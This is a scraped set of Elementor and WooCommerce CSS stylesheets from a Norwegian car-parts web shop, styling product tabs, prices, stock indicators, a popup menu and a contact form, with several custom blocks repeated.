);}.elementor-widget-jet-tabs .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs__control.active-tab .jet-tabs__label-icon{color:var( --e-global-color-primary );}.elementor-widget-jet-tabs .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs-swiper-container > .swiper-wrapper > .jet-tabs__control.active-tab .jet-tabs__label-icon{color:var( --e-global-color-primary );}.elementor-5131 .elementor-element.elementor-element-40d155c > .elementor-widget-container{margin:12px 0px 0px 0px;}.elementor-5131 .elementor-element.elementor-element-40d155c .jet-tabs{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;border-style:none;}.elementor-5131 .elementor-element.elementor-element-40d155c .jet-tabs > .jet-tabs__control-wrapper{align-self:flex-start;justify-content:flex-start;padding:0px 0px 15px 0px;}.elementor-5131 .elementor-element.elementor-element-40d155c .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs-swiper-container > .swiper-wrapper > .jet-tabs__control{align-self:flex-start;border-radius:0px 0px 0px 0px;}.elementor-5131 .elementor-element.elementor-element-40d155c .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs__control{justify-content:flex-start;border-radius:0px 0px 0px 0px;}.elementor-5131 .elementor-element.elementor-element-40d155c .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs__control .jet-tabs__label-text{color:#222222;}.elementor-5131 .elementor-element.elementor-element-40d155c .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs-swiper-container > .swiper-wrapper > .jet-tabs__control .jet-tabs__label-text{color:#222222;}.elementor-5131 .elementor-element.elementor-element-40d155c .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs__control .jet-tabs__label-text, .elementor-5131 .elementor-element.elementor-element-40d155c .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs-swiper-container > .swiper-wrapper > .jet-tabs__control .jet-tabs__label-text{font-family:"Nunito Sans", Sans-serif;font-size:18px;font-weight:700;letter-spacing:0.3px;}.elementor-5131 .elementor-element.elementor-element-40d155c .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs__control .jet-tabs__control-inner{padding:3px 10px 3px 10px;}.elementor-5131 .elementor-element.elementor-element-40d155c .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs-swiper-container > .swiper-wrapper > .jet-tabs__control .jet-tabs__control-inner{padding:3px 10px 3px 10px;}.elementor-5131 .elementor-element.elementor-element-40d155c .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs__control, .elementor-5131 .elementor-element.elementor-element-40d155c .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs-swiper-container > .swiper-wrapper > .jet-tabs__control{border-style:solid;border-width:0px 0px 0px 0px;}.elementor-5131 .elementor-element.elementor-element-40d155c .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs__control:hover .jet-tabs__label-text{color:var( --e-global-color-accent );}.elementor-5131 .elementor-element.elementor-element-40d155c .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs-swiper-container > .swiper-wrapper > .jet-tabs__control:hover .jet-tabs__label-text{color:var( --e-global-color-accent );}.elementor-5131 .elementor-element.elementor-element-40d155c .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs__control.active-tab .jet-tabs__label-text{color:var( --e-global-color-accent );}.elementor-5131 .elementor-element.elementor-element-40d155c .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs-swiper-container > .swiper-wrapper > .jet-tabs__control.active-tab .jet-tabs__label-text{color:var( --e-global-color-accent );}.elementor-5131 .elementor-element.elementor-element-40d155c .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs__control.active-tab, .elementor-5131 .elementor-element.elementor-element-40d155c .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs-swiper-container > .swiper-wrapper > .jet-tabs__control.active-tab{border-style:solid;border-width:0px 0px 2px 0px;border-color:var( --e-global-color-accent );}.elementor-5131 .elementor-element.elementor-element-40d155c .jet-tabs > .jet-tabs__content-wrapper > .jet-tabs__content{color:#222222;padding:0px 0px 0px 0px;}.elementor-5131 .elementor-element.elementor-element-0d51d7c{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-5131 .elementor-element.elementor-element-5d4df47{border-style:solid;border-width:1px 1px 1px 1px;border-color:#E9E9E9;padding:10px 10px 10px 10px;}.elementor-5131 .elementor-element.elementor-element-7d993cc > .elementor-container{max-width:1430px;}.elementor-5131 .elementor-element.elementor-element-7d993cc{margin-top:20px;margin-bottom:0px;}.elementor-5131 .elementor-element.elementor-element-420b103 .elementor-repeater-item-d32efb2.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-5131 .elementor-element.elementor-element-3d81cd3{--divider-border-style:solid;--divider-color:#DADADA;--divider-border-width:1.3px;}.elementor-5131 .elementor-element.elementor-element-3d81cd3 .elementor-divider-separator{width:100%;margin:0 auto;margin-left:0;}.elementor-5131 .elementor-element.elementor-element-3d81cd3 .elementor-divider{text-align:left;padding-block-start:15px;padding-block-end:15px;}.elementor-5131 .elementor-element.elementor-element-3d81cd3 .elementor-divider__text{color:#C70909;font-family:"Nunito Sans", Sans-serif;font-size:30px;font-weight:800;text-transform:uppercase;}.elementor-5131 .elementor-element.elementor-element-3b7173c .jet-woo-products .jet-woo-products__item{--columns:4;}.elementor-5131 .elementor-element.elementor-element-3b7173c .jet-woo-products .jet-woo-product-button .button{background-color:#C70909;display:inline-block;width:83%;color:#FFFFFF;text-decoration:none;border-radius:4px 4px 4px 4px;}.elementor-5131 .elementor-element.elementor-element-3b7173c .jet-woo-products .jet-woo-product-badge{background-color:#C7090900;background-image:url("https://extrabildeler.no/wp-content/uploads/2022/03/badge-preview.png");display:inline-flex;color:#FFFFFF;background-position:center center;background-repeat:no-repeat;background-size:contain;margin:10px 10px 10px 10px;padding:13px 13px 13px 13px;}.elementor-5131 .elementor-element.elementor-element-3b7173c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-5131 .elementor-element.elementor-element-3b7173c .jet-woo-products .jet-woo-products__inner-box{background-color:#FFFFFF;border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-5131 .elementor-element.elementor-element-3b7173c .jet-woo-products .jet-woo-products__inner-box:hover{box-shadow:0px 0px 17px 2px rgba(199.00000000000003, 8.999999999999973, 8.999999999999973, 0.53);}.elementor-5131 .elementor-element.elementor-element-3b7173c .jet-woo-products .jet-woo-product-thumbnail{margin:0px 0px 0px 0px;}.elementor-5131 .elementor-element.elementor-element-3b7173c .jet-woo-products .jet-woo-product-title, .elementor-5131 .elementor-element.elementor-element-3b7173c .jet-woo-products .jet-woo-product-title a{font-family:"Nunito Sans", Sans-serif;font-size:15px;font-weight:600;}.elementor-5131 .elementor-element.elementor-element-3b7173c .jet-woo-products .jet-woo-product-title a{color:#222222;}.elementor-5131 .elementor-element.elementor-element-3b7173c .jet-woo-products .jet-woo-product-title{color:#222222;margin:0px 10px 0px 10px;padding:0px 0px 0px 0px;text-align:left;}.elementor-5131 .elementor-element.elementor-element-3b7173c  .jet-woo-products .jet-woo-product-button .button{font-family:"Nunito Sans", Sans-serif;font-size:14px;font-weight:700;}.elementor-5131 .elementor-element.elementor-element-3b7173c .jet-woo-products .jet-woo-product-button .button> *{text-decoration:none;}.elementor-5131 .elementor-element.elementor-element-3b7173c .jet-woo-products .jet-woo-product-button .button:hover{text-decoration:none;}.elementor-5131 .elementor-element.elementor-element-3b7173c .jet-woo-products .jet-woo-product-button .button:hover > *{text-decoration:none;}.elementor-5131 .elementor-element.elementor-element-3b7173c  .jet-woo-product-button{text-align:center;}.elementor-5131 .elementor-element.elementor-element-3b7173c .jet-woo-products .jet-woo-product-price del{display:block;}.elementor-5131 .elementor-element.elementor-element-3b7173c .jet-woo-products .jet-woo-product-price ins{display:block;}.elementor-5131 .elementor-element.elementor-element-3b7173c .jet-woo-products .jet-woo-product-price .price{display:flex;flex-direction:column-reverse;font-family:"Rubik", Sans-serif;font-size:16px;font-weight:500;color:#C70909;}.elementor-5131 .elementor-element.elementor-element-3b7173c .jet-woo-products .jet-woo-product-price .price .amount{color:#C70909;}.elementor-5131 .elementor-element.elementor-element-3b7173c .jet-woo-products .jet-woo-product-price .price del{color:#222222;font-size:15px;font-weight:300;text-decoration:line-through;}.elementor-5131 .elementor-element.elementor-element-3b7173c .jet-woo-products .jet-woo-product-price .price del .amount{color:#222222;}.elementor-5131 .elementor-element.elementor-element-3b7173c .jet-woo-products .jet-woo-product-price .price ins{color:#C70909;font-weight:500;text-decoration:none;}.elementor-5131 .elementor-element.elementor-element-3b7173c .jet-woo-products .jet-woo-product-price .price ins .amount{color:#C70909;}.elementor-5131 .elementor-element.elementor-element-3b7173c .jet-woo-products .jet-woo-product-price{margin:0px 0px 0px 10px;text-align:left;}.elementor-5131 .elementor-element.elementor-element-3b7173c .jet-woo-products .jet-woo-product-price .woocommerce-Price-currencySymbol{vertical-align:baseline;}.elementor-5131 .elementor-element.elementor-element-3b7173c .jet-woo-products .jet-woo-product-rating .product-rating__stars{font-size:16px;}.elementor-5131 .elementor-element.elementor-element-3b7173c .jet-woo-products .jet-woo-product-rating{margin:0px 0px 0px 10px;text-align:left;}.elementor-5131 .elementor-element.elementor-element-3b7173c .jet-woo-products .jet-woo-product-categories{font-family:"Nunito Sans", Sans-serif;font-size:0px;font-weight:600;color:#222222;margin:0px 0px 0px -10px;padding:0px 0px 0px 0px;text-align:left;}.elementor-5131 .elementor-element.elementor-element-3b7173c .jet-woo-products .jet-woo-product-categories a{color:#222222;}.elementor-5131 .elementor-element.elementor-element-3b7173c  .jet-woo-products .jet-woo-product-badge{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:400;}.elementor-5131 .elementor-element.elementor-element-3b7173c .jet-woo-products .jet-woo-product-badges{top:0px;bottom:auto;text-align:right;}.elementor-5131 .elementor-element.elementor-element-3b7173c .jet-woo-products__not-found{text-align:center;}.elementor-5131 .elementor-element.elementor-element-420b103 > .elementor-container{max-width:1430px;}.elementor-5131 .elementor-element.elementor-element-420b103{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 50px 0px;}.elementor-5131 .elementor-element.elementor-element-420b103 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:1024px){ .elementor-5131 .elementor-element.elementor-element-0d51d7c{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}}@media(min-width:768px){.elementor-5131 .elementor-element.elementor-element-ae624f8{width:43.366%;}.elementor-5131 .elementor-element.elementor-element-f8a326c{width:56.634%;}}@media(max-width:767px){.elementor-5131 .elementor-element.elementor-element-ae624f8{width:100%;}.elementor-5131 .elementor-element.elementor-element-ae624f8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:20px;}.elementor-5131 .elementor-element.elementor-element-f8a326c{width:100%;}.elementor-5131 .elementor-element.elementor-element-f8a326c > .elementor-element-populated{margin:25px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-5131 .elementor-element.elementor-element-2e1651a .elementor-heading-title{font-size:31px;}.elementor-5131 .elementor-element.elementor-element-13cb635 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-5131 .elementor-element.elementor-element-40d155c{z-index:11;}.elementor-5131 .elementor-element.elementor-element-40d155c .jet-tabs.jet-tabs-position-left > .jet-tabs__control-wrapper{min-width:332px;}.elementor-5131 .elementor-element.elementor-element-40d155c .jet-tabs.jet-tabs-position-right > .jet-tabs__control-wrapper{min-width:332px;}.elementor-5131 .elementor-element.elementor-element-40d155c .jet-tabs.jet-tabs-position-left > .jet-tabs__content-wrapper{min-width:calc(100% - 332px);}.elementor-5131 .elementor-element.elementor-element-40d155c .jet-tabs.jet-tabs-position-right > .jet-tabs__content-wrapper{min-width:calc(100% - 332px);}.elementor-5131 .elementor-element.elementor-element-40d155c .jet-tabs > .jet-tabs__control-wrapper{justify-content:center;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-5131 .elementor-element.elementor-element-40d155c .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs__control{justify-content:center;margin:0px 30px 0px 30px;}.elementor-5131 .elementor-element.elementor-element-40d155c .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs__control .jet-tabs__label-text, .elementor-5131 .elementor-element.elementor-element-40d155c .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs-swiper-container > .swiper-wrapper > .jet-tabs__control .jet-tabs__label-text{font-size:18px;letter-spacing:-0.2px;}.elementor-5131 .elementor-element.elementor-element-40d155c .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs-swiper-container > .swiper-wrapper > .jet-tabs__control{margin:0px 30px 0px 30px;} .elementor-5131 .elementor-element.elementor-element-0d51d7c{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-5131 .elementor-element.elementor-element-e11af7b > .elementor-element-populated{padding:0px 0px 0px 0px !important;}.elementor-5131 .elementor-element.elementor-element-3b7173c .jet-woo-products .jet-woo-products__item{--columns:2;}.elementor-5131 .elementor-element.elementor-element-3b7173c .jet-woo-products .jet-woo-product-button .button{width:95%;padding:0px 0px 0px 0px;}.elementor-5131 .elementor-element.elementor-element-3b7173c  .jet-woo-products .jet-woo-product-button .button{font-size:12px;}}/* Start custom CSS for woocommerce-product-price, class: .elementor-element-931eca0 */.woocommerce div.product span.price ins, .woocommerce div.product p.price ins
{
    font-size: 40px;
    color: #C70909 !important;

    
}/* End custom CSS */
/* Start custom CSS for woocommerce-product-stock, class: .elementor-element-4d4f719 */.stock.in-stock:before,
.stock.out-of-stock:before {
    content: '';
    width: 16px;
    height: 16px;
    border-radius: 50%;
    display: inline-block;
    margin-right: 10px;
    vertical-align: middle;
}

.stock.in-stock:before {
    background-color: green;
}

.stock.out-of-stock:before {
    background-color: red;
}

.stock.in-stock {
    color: green !important;
}





.woocommerce div.product p.stock label {
    display: none !important;
    
}/* End custom CSS */
/* Start custom CSS for woocommerce-product-price, class: .elementor-element-931eca0 */.woocommerce div.product span.price ins, .woocommerce div.product p.price ins
{
    font-size: 40px;
    color: #C70909 !important;

    
}/* End custom CSS */
/* Start custom CSS for woocommerce-product-stock, class: .elementor-element-4d4f719 */.stock.in-stock:before,
.stock.out-of-stock:before {
    content: '';
    width: 16px;
    height: 16px;
    border-radius: 50%;
    display: inline-block;
    margin-right: 10px;
    vertical-align: middle;
}

.stock.in-stock:before {
    background-color: green;
}

.stock.out-of-stock:before {
    background-color: red;
}

.stock.in-stock {
    color: green !important;
}





.woocommerce div.product p.stock label {
    display: none !important;
    
}/* End custom CSS */
/* Start custom CSS for woocommerce-product-price, class: .elementor-element-931eca0 */.woocommerce div.product span.price ins, .woocommerce div.product p.price ins
{
    font-size: 40px;
    color: #C70909 !important;

    
}/* End custom CSS */
/* Start custom CSS for woocommerce-product-stock, class: .elementor-element-4d4f719 */.stock.in-stock:before,
.stock.out-of-stock:before {
    content: '';
    width: 16px;
    height: 16px;
    border-radius: 50%;
    display: inline-block;
    margin-right: 10px;
    vertical-align: middle;
}

.stock.in-stock:before {
    background-color: green;
}

.stock.out-of-stock:before {
    background-color: red;
}

.stock.in-stock {
    color: green !important;
}





.woocommerce div.product p.stock label {
    display: none !important;
    
}/* End custom CSS */
/* Start custom CSS for woocommerce-product-price, class: .elementor-element-931eca0 */.woocommerce div.product span.price ins, .woocommerce div.product p.price ins
{
    font-size: 40px;
    color: #C70909 !important;

    
}/* End custom CSS */
/* Start custom CSS for woocommerce-product-stock, class: .elementor-element-4d4f719 */.stock.in-stock:before,
.stock.out-of-stock:before {
    content: '';
    width: 16px;
    height: 16px;
    border-radius: 50%;
    display: inline-block;
    margin-right: 10px;
    vertical-align: middle;
}

.stock.in-stock:before {
    background-color: green;
}

.stock.out-of-stock:before {
    background-color: red;
}

.stock.in-stock {
    color: green !important;
}





.woocommerce div.product p.stock label {
    display: none !important;
    
}/* End custom CSS */
/* Start custom CSS for jet-woo-products, class: .elementor-element-3b7173c */.elementor-5131 .elementor-element.elementor-element-3b7173c .jet-woo-products .jet-woo-product-price .price ins .amount {
font-size: 16px
}/* End custom CSS */
/* Start custom CSS for jet-woo-products, class: .elementor-element-3b7173c */.elementor-5131 .elementor-element.elementor-element-3b7173c .jet-woo-products .jet-woo-product-price .price ins .amount {
font-size: 16px
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://extrabildeler.no/wp-content/uploads/elementor/css/post-10311.css?ver=1769116877
body_size: 642
content:
.elementor-10311 .elementor-element.elementor-element-0e3856f .elementor-repeater-item-83a73b3.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-10311 .elementor-element.elementor-element-62ccdfe{--spacer-size:50px;}.elementor-10311 .elementor-element.elementor-element-0135e06 .elementor-repeater-item-b21d200.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-10311 .elementor-element.elementor-element-ff010e5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-10311 .elementor-element.elementor-element-ff010e5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-10311 .elementor-element.elementor-element-ff010e5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-10311 .elementor-element.elementor-element-ff010e5 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-10311 .elementor-element.elementor-element-ff010e5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-10311 .elementor-element.elementor-element-ff010e5 .elementor-icon-list-item:not(:last-child):after{content:"";width:6%;border-color:var( --e-global-color-accent );}.elementor-10311 .elementor-element.elementor-element-ff010e5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:2px;}.elementor-10311 .elementor-element.elementor-element-ff010e5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-10311 .elementor-element.elementor-element-ff010e5 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:2px;}.elementor-10311 .elementor-element.elementor-element-ff010e5 .elementor-icon-list-icon i{color:#6EC1E400;transition:color 0.3s;}.elementor-10311 .elementor-element.elementor-element-ff010e5 .elementor-icon-list-icon svg{fill:#6EC1E400;transition:fill 0.3s;}.elementor-10311 .elementor-element.elementor-element-ff010e5{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-10311 .elementor-element.elementor-element-ff010e5 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-10311 .elementor-element.elementor-element-ff010e5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10311 .elementor-element.elementor-element-ff010e5 .elementor-icon-list-item > a{font-family:"Nunito Sans", Sans-serif;font-size:18px;font-weight:500;}.elementor-10311 .elementor-element.elementor-element-ff010e5 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-10311 .elementor-element.elementor-element-ff010e5 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-10311 .elementor-element.elementor-element-0e3856f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-10311 .elementor-element.elementor-element-0e3856f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}#elementor-popup-modal-10311 .dialog-widget-content{animation-duration:0.2s;background-color:#000000;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-10311{background-color:#00000078;justify-content:flex-start;align-items:flex-start;pointer-events:all;}#elementor-popup-modal-10311 .dialog-message{width:387px;height:100vh;align-items:flex-start;}#elementor-popup-modal-10311 .dialog-close-button{display:flex;}#elementor-popup-modal-10311 .dialog-close-button i{color:#FFFFFF;}#elementor-popup-modal-10311 .dialog-close-button svg{fill:#FFFFFF;}@media(max-width:767px){.elementor-bc-flex-widget .elementor-10311 .elementor-element.elementor-element-094c8d6.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10311 .elementor-element.elementor-element-094c8d6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10311 .elementor-element.elementor-element-094c8d6 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px !important;}.elementor-10311 .elementor-element.elementor-element-ff010e5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-10311 .elementor-element.elementor-element-ff010e5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-10311 .elementor-element.elementor-element-ff010e5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-10311 .elementor-element.elementor-element-ff010e5 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-10311 .elementor-element.elementor-element-ff010e5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-10311 .elementor-element.elementor-element-ff010e5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10311 .elementor-element.elementor-element-ff010e5 .elementor-icon-list-item > a{font-size:18px;}.elementor-10311 .elementor-element.elementor-element-0e3856f{padding:6px 6px 400px 6px;}#elementor-popup-modal-10311 .dialog-message{width:275px;}#elementor-popup-modal-10311{justify-content:flex-start;}#elementor-popup-modal-10311 .dialog-close-button{top:3%;font-size:20px;}body:not(.rtl) #elementor-popup-modal-10311 .dialog-close-button{right:30%;}body.rtl #elementor-popup-modal-10311 .dialog-close-button{left:30%;}}

--- FILE ---
content_type: text/css
request_url: https://extrabildeler.no/wp-content/uploads/elementor/css/post-7762.css?ver=1769116877
body_size: 814
content:
.elementor-7762 .elementor-element.elementor-element-e51b7f8 .elementor-repeater-item-4d009f6.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-7762 .elementor-element.elementor-element-4d95823 > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-7762 .elementor-element.elementor-element-4d95823{text-align:center;}.elementor-7762 .elementor-element.elementor-element-4d95823 .elementor-heading-title{font-family:"Nunito Sans", Sans-serif;font-size:25px;font-weight:800;color:#FFFFFF;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-7762 .elementor-element.elementor-element-9b9cc84{text-align:center;font-family:"Nunito Sans", Sans-serif;font-size:13px;font-weight:700;color:#FFFFFF;}.elementor-7762 .elementor-element.elementor-element-9b3ef8e .elementor-repeater-item-313b14a.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-7762 .elementor-element.elementor-element-3745a47 > .elementor-element-populated{margin:0px 100px 0px 100px;--e-column-margin-right:100px;--e-column-margin-left:100px;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-7762 .elementor-element.elementor-element-60d941c .elementor-field-group{padding-right:calc( 0px/2 );padding-left:calc( 0px/2 );margin-bottom:10px;}.elementor-7762 .elementor-element.elementor-element-60d941c .elementor-form-fields-wrapper{margin-left:calc( -0px/2 );margin-right:calc( -0px/2 );margin-bottom:-10px;}.elementor-7762 .elementor-element.elementor-element-60d941c .elementor-field-group.recaptcha_v3-bottomleft, .elementor-7762 .elementor-element.elementor-element-60d941c .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-7762 .elementor-element.elementor-element-60d941c .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-7762 .elementor-element.elementor-element-60d941c .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-7762 .elementor-element.elementor-element-60d941c .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-7762 .elementor-element.elementor-element-60d941c .elementor-field-type-html{padding-bottom:0px;}.elementor-7762 .elementor-element.elementor-element-60d941c .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-7762 .elementor-element.elementor-element-60d941c .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-7762 .elementor-element.elementor-element-60d941c .e-form__buttons__wrapper__button-next{color:#ffffff;}.elementor-7762 .elementor-element.elementor-element-60d941c .elementor-button[type="submit"]{color:#ffffff;}.elementor-7762 .elementor-element.elementor-element-60d941c .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-7762 .elementor-element.elementor-element-60d941c .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-7762 .elementor-element.elementor-element-60d941c .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-7762 .elementor-element.elementor-element-60d941c .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-7762 .elementor-element.elementor-element-60d941c .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-7762 .elementor-element.elementor-element-60d941c .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-7762 .elementor-element.elementor-element-60d941c{--e-form-steps-indicators-spacing:0px;--e-form-steps-indicator-padding:0px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:3px;--e-form-steps-divider-gap:25px;}.elementor-7762 .elementor-element.elementor-element-e51b7f8 > .elementor-background-overlay{background-color:var( --e-global-color-secondary );opacity:0.72;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7762 .elementor-element.elementor-element-e51b7f8{transition:background 0.3s, border 